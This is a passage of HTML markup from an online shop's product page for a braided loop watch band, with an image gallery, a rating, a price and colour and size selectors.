  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19194760364194__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--19194760364194__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19194760364194__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19194760364194__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-23731921125538"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 1 in Galerieansicht laden"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-1
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=416" alt="Braided Loop Band" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-23731921158306"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-2
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=416" alt="Braided Loop Band" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-23731921223842"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-3
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=416" alt="Braided Loop Band" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-23731921584290"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 4 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-4
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=416" alt="Braided Loop Band" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-23731921617058"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 5 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-5
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=416" alt="Braided Loop Band" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-23731921879202"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 6 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-6
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=416" alt="Braided Loop Band" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-23731921977506"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 7 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-7
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=416" alt="Braided Loop Band" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-23731922043042"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 8 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-8
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=416" alt="Braided Loop Band" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-23731922108578"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 9 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-9
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=416" alt="Braided Loop Band" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--19194760364194__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19194760364194__main"
        data-section="template--19194760364194__main"
        data-url="/de-it/products/braided-loop-band"
        class="product__info-container"
      >
              <div
  class="rating-stars"
  style="--rating:4.7;--visible-stars:5;--star-color:#02bb89;--bg-star-color:#ececec;--font-size:1.3rem;--alignment:flex-start;margin-top: 1.5rem;margin-bottom: 1.5rem;"
  

>
  
  <div class="rating-stars-and-text font-size--desktop-auto flex-center">
    <div class="rating-stars__container rating-stars__container--underlay">
      
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
      
      <div class="rating-stars__container rating-stars__container--overlay">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
      </div>
    </div>
    <span class="rating-stars__label">&nbsp;Rated 4.8/5 (3,585 Reviews)</span>
  </div>
  
</div>

<div
                class="product__title product__title-title"
                
                style="margin-top: 1.5rem;margin-bottom: 1.5rem;"
              >
                <h1 class=" left mobile-left">
                  Braided Loop Band
                </h1>
                <a href="/de-it/products/braided-loop-band" class="product__title">
                  <h2 class="h1">
                    Braided Loop Band
                  </h2>
                </a>
              <style>
              .product__title-title h1 {
                font-size: 3.9rem;
              }
              @media screen and (max-width: 749px) {
                .product__title-title h1 {
                  font-size: 2.8rem;
                }
                .product__title-title h1.mobile-left {
                  text-align: left !important;
                }
                .product__title-title h1.mobile-center {
                  text-align: center !important;
                }
                .product__title-title h1.mobile-right {
                  text-align: right !important;
                }
              }
              </style>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--19194760364194__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--19194760364194__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €24,77
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €24,77
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €20,64
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div>
              <div ><form method="post" action="/de-it/cart/add" id="product-form-installment-template--19194760364194__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41051891237026">
                  
<input type="hidden" name="product-id" value="7160807325858" /><input type="hidden" name="section-id" value="template--19194760364194__main" /></form></div>
              <div
                class="emoji-benefits-container"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <p>📦 Free Shipping & Returns</p><p>🔒1-Year Product Warranty</p><p></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--19194760364194__main"
    class="no-js-hidden"
    data-section="template--19194760364194__main"
    data-url="/de-it/products/braided-loop-band"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19194760364194__main-option_1_label_container'>
          <label class="form__label" for="Option-template--19194760364194__main-0">
            
              Band Color
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--19194760364194__main-1-0"
        name="Band Color"
        value="Green"
        form="product-form-template--19194760364194__main"
        
          checked
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-0"
        class="color-foreground-text"
      >
        Green<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-1"
        name="Band Color"
        value="Pink"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-1"
        class="color-foreground-text"
      >
        Pink<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-2"
        name="Band Color"
        value="Dark Blue"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-2"
        class="color-foreground-text"
      >
        Dark Blue<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-3"
        name="Band Color"
        value="Charcoal"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-3"
        class="color-foreground-text"
      >
        Charcoal<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-4"
        name="Band Color"
        value="Red"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-4"
        class="color-foreground-text"
      >
        Red<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-5"
        name="Band Color"
        value="White"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-5"
        class="color-foreground-text"
      >
        White<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-6"
        name="Band Color"
        value="Coffee"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-6"
        class="color-foreground-text"
      >
        Coffee<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-7"
        name="Band Color"
        value="Gray"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-7"
        class="color-foreground-text"
      >
        Gray<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-8"
        name="Band Color"
        value="Black"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-8"
        class="color-foreground-text"
      >
        Black<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19194760364194__main-option_2_label_container'>
          <label class="form__label" for="Option-template--19194760364194__main-1">
            
              Band Width, Size
            
          </label>
          
          
        </div>
        
            <div class="select">
              <select
                id="Option-template--19194760364194__main-1"
                class="select__select"
                name="options[Band Width, Size]"
                form="product-form-template--19194760364194__main"
              >
                
<option
        value="38mm or 40mm, S"
        
          selected="selected"
        
        class=""
      >
        38mm or 40mm, S
      </option>
  
<option
        value="38mm or 40mm, M"
        
        class=""
      >
        38mm or 40mm, M
      </option>
  
<option
        value="42mm or 44mm, M"
        
        class=""
      >
        42mm or 44mm, M
      </option>
  
<option
        value="42mm or 44mm, L"
        
        class=""
      >
        42mm or 44mm, L
      </option>
  
<option
        value="38mm or 40mm, L"
        
        class=""
      >
        38mm or 40mm, L
      </option>
  
<option
        value="42mm or 44mm, S"
        
        class=""
      >
        42mm or 44mm, S
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
